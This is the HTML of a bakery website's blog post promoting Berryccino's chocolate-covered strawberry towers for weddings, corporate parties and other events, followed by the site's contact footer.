						<div class="elementor-element elementor-element-f98bf9f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="f98bf9f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Indulge in Sweetness with Decadent Chocolate-Covered Strawberry Towers for Your Next Event</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7703f533 elementor-align-center elementor-widget elementor-widget-post-info" data-id="7703f533" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-909bfc9 elementor-inline-item" itemprop="datePublished">
						<a href="https://berryccino.com/2023/04/16/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>April 16, 2023</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-d6870f1 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>1:35 pm</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-51c1d2b4 elementor-widget elementor-widget-theme-post-content" data-id="51c1d2b4" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>Searching for an elegant and scrumptious dessert that can dazzle your guests at your next event? Look no further than chocolate-covered strawberry towers! These delightful confections are ideal for corporate parties, weddings, and other gatherings. They are not only visually stunning but also a crowd-pleaser for chocolate and strawberry enthusiasts. In this blog post, we will explore chocolate-covered strawberry towers, why they are an excellent choice for events, and introduce you to Berryccino&#8217;s exquisite chocolate strawberry towers.</p>



<h2 class="wp-block-heading">What are Chocolate Covered Strawberry Towers?</h2>



<p>A chocolate-covered strawberry tower is a dessert comprising a selection of fresh strawberries dipped in smooth, creamy chocolate and artfully arranged into a striking tower formation. The chocolate and strawberries blend beautifully, creating a sweet and tangy flavor that is irresistible. Chocolate-covered strawberry towers are available in various sizes, designs, and colors, making them adaptable for different occasions.</p>



<h2 class="wp-block-heading">Why Opt for Strawberry Towers for Corporate Parties, Weddings, and Events?</h2>



<p>Strawberry towers are a superb choice for events for several reasons. Firstly, they are aesthetically pleasing and can serve as an eye-catching centerpiece for any table. Secondly, they offer a healthier dessert alternative compared to other options, as strawberries are rich in vitamin C and antioxidants. Thirdly, they are versatile and can seamlessly fit into any event theme, from sophisticated corporate parties to rustic outdoor weddings.</p>



<p>Furthermore, Berryccino uses fresh farm strawberries, making their chocolate-covered strawberries even more organic and delectable. They use only premium Belgian chocolate (ruby, milk, dark, and more) in their towers, ensuring each bite is a luxurious and decadent experience. With Berryccino, you can trust that their chocolate-covered strawberry towers are crafted with the finest ingredients.</p>



<h2 class="wp-block-heading" id="h-berryccino-s-chocolate-strawberry-towers-an-ideal-choice-for-your-next-event">Berryccino&#8217;s Chocolate Strawberry Towers &#8211; An Ideal Choice for Your Next Event</h2>



<p>Berryccino is a prominent provider of chocolate-covered strawberry towers in New York City, offering an extensive range of options for your next event. Their towers are available in various sizes, from mini to large, and can accommodate any group size. Each tower is skillfully designed and adorned with a combination of chocolate drizzles, edible glitter, and sprinkles, creating a breathtaking visual effect that will make your event memorable.</p>



<p>One of their most sought-after products is the <a href="https://berryccino.com/product/strawberry-tower-chocolate/">Gold Chocolate Strawberry Tower</a>, enveloped in opulent gold chocolate and decorated with a blend of gold glitter and chocolate drizzles. It is perfect for weddings, corporate events, and other sophisticated occasions.</p>



<p>Another popular product is the <a href="https://berryccino.com/product/strawberry-tower/">Rainbow Chocolate Strawberry Tower</a>, which features an assortment of vibrant colors, creating a fun and playful atmosphere. This tower is perfect for kids&#8217; birthdays, baby showers, and other events that require a splash of color.</p>



<p>In addition to their chocolate-covered strawberry towers, Berryccino also offers other mouthwatering treats, such as chocolate-dipped strawberries, flower bouquets macarons. They accept orders online or at their Brooklyn boutique store, making it simple and convenient for you to order their products.</p>



<p><strong>Conclusion</strong></p>



<p>Chocolate-covered strawberry towers are an exceptional choice for any event, delivering a delicious and visually arresting dessert guaranteed to captivate your guests. They are healthy, versatile, and easy to serve, making them a practical dessert solution for any gathering. With Berryccino&#8217;s chocolate strawberry towers, you can trust that each bite is made with fresh farm strawberries and top-quality Belgian chocolate. So why not indulge in sweetness and include a Berryccino tower at your next event?</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-16e7b9a1 elementor-widget elementor-widget-heading" data-id="16e7b9a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Share this post</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1894aa5d elementor-share-buttons--skin-flat elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="1894aa5d" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Share on pinterest">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Pinterest									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7033d672 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7033d672" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-665c616d" data-id="665c616d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="3756" class="elementor elementor-3756 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7817b484 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7817b484" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d2262ad" data-id="d2262ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b893688 elementor-widget elementor-widget-heading" data-id="3b893688" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1d5bf0a0 elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1d5bf0a0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1%20315%20664%202576">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+1 315 664 2576</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@berryccino.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@berryccino.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">443 7th avenue, Brooklyn NY11215</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5337c64" data-id="5337c64" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2994f7 elementor-widget elementor-widget-image" data-id="b2994f7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="400" height="310" src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/08/berryccino-vertical-black.png.webp" class="attachment-full size-full wp-image-6684" alt="cropped-berryccino-icon1.jpg" srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/08/berryccino-vertical-black.png.webp 400w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/08/berryccino-vertical-black-300x233.png.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />															</div>
				</div>
				<div class="elementor-element elementor-element-1a64fa15 elementor-widget elementor-widget-text-editor" data-id="1a64fa15" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Get in touch with us for the best quality Bouquets and Boxes								</div>
				</div>
				<div class="elementor-element elementor-element-45e2fbc0 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="45e2fbc0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c4c8a4a" href="https://www.facebook.com/Berryccino.official" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-118e455" href="https://www.instagram.com/berryccino.official/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e99d6fc" href="https://www.pinterest.com/pin/139682025931874881/?amp_client_id=BCgATLhzdchH5c6wu6YnMdGUUgcLzKHqrnAhB-M6A7tOzMCEJZAG49JZF9nMgllf&#038;mweb_unauth_id=fd7d9851&#038;simplified=true&#038;amp_url=https%3A%2F%2Fwww.pinterest.com%2Famp%2Fpin%2F139682025931874881%2F&#038;amp_analytics=1*1f599at*cid*QkNnQVRMaHpkY2hINWM2d3U2WW5NZEdVVWdjTHpLSHFybkFoQi1NNkE3dE96TUNFSlpBRzQ5SlpGOW5NZ2xsZg" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-f8c485f" href="https://www.tiktok.com/@berryccino?lang=en" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-551848e7" data-id="551848e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74c13f87 elementor-widget elementor-widget-heading" data-id="74c13f87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Useful Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-dc1b7f4 hfe-nav-menu__align-right hfe-nav-menu__breakpoint-none hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="dc1b7f4" data-element_type="widget" data-settings="{&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__underline hfe-animation__fade" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
